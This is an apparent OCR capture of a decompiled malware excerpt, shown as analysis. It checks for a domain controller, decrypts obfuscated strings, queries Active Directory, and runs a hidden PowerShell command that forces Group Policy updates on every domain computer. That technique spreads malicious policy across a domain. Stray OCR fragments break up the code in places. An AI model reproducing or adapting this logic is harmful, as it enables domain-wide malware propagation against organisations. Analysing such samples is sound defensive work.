 15 v0 = (struct IGroupPolicyObject *)is_DC();
16 if ( v0 )
17 {
18 ppObject = (DWORD)v0;
19 v6 = cust_decrypt_wrapper(dec_wchar_powershell_reconnaisance_get_ad_search);// powershell Get-ADComputer -filter * -Searchbase '%s' | Foreach-Object { Invoke-GPUpdate -computer $_.name -force -Rando
20 if ( v6 )
21 {
22 if ( !CoInitialize(0) )
23 {
24 riid.Data1 = 1249777384;
25 *(_DWORD *)&riid.Data2 = -1506624211;
26 *(_DWORD *)riid.Data4 = -671185773;
27 *(_DWORD *)&riid.Data4[4] = -460726604;
28 string_decrypt((int *)&riid, 4);
29 szPathName[0] = -1212661644;
--- 30 szPathName[1] = -1213448071;
31 szPathName[2] = -1210892286;
32 szPathName[3] = -1215414249;
=== 33 szPathName[4] = -1215086505;
34 szPathName[5] = -1212661684;
bp 35 szPathName[6] = -1212596117;
36 szPathName[7] = -1208205256;
PO_ 37 string_decrypt(szPathName, 8);
38 if ( !ADsOpenObject((LPCWSTR)szPathName, 0, 0, 1u, &riid, (void **)&ppObject) )
39 {
40 szPathName[0] = -1214693284;
41 szPathName[1] = -1214431138;
42 szPathName[2] = -1215283123;
ati 43 szPathName[3] = -1213054900;
44 szPathName[4] = -1215217575;
45 szPathName[5] = -1215152047;
46 szPathName[6] = -1212202913;
47 szPathName[7] = -1215152041;
48 szPathName[8] = -1214693300;
49 szPathName[9] = -1215807424;
50 szPathName[10] = -1208205256;
51 string_decrypt(szPathName, 11); // defaultNamingContext
52 VariantInit(&pvarg);
53 if ( !(*(int (__stdcall **)(DWORD, int *, VARIANTARG *))(*(_DWORD *)ppObject + 60))(
54 ppObject,
55 szPathName,
56 &pvarg) )
57 {
58 swprintf(CommandLine, v6, pvarg.lVal);
59 VariantClear(&pvarg);
60 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
61 memset(&StartupInfo, 0, sizeof(StartupInfo));
62 StartupInfo.cb = 68;
63 if ( CreateProcessW(0, CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
64 {
65 NtClose(ProcessInformation.hThread);
66 NtClose(ProcessInformation.hProcess);
67 }